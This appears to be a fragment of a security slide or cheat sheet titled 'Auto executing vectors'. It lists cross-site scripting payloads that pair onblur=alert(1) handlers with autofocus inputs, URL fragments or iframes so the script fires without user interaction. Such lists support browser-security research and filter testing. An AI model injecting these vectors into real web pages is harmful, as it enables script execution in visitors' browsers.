 • onblur becomes auto executable (Every browser except Firefox)
• <input onblur=alert(1) id=x><input autofocus> 
<textarea onblur=alert(1) id=x></textarea><input
autofocus> 
<button onblur=alert(1) id=x></button><input
autofocus> 
<select onblur=alert(1) id=x></select><input autofocus>
• URL: page.html#x
• Focus events fire for iframes too
• <body onblur=alert(1)><iframe id=x></iframe> 
<iframe id=x onblur=alert(1)></iframe><input
autofocus>
Auto executing vectors
 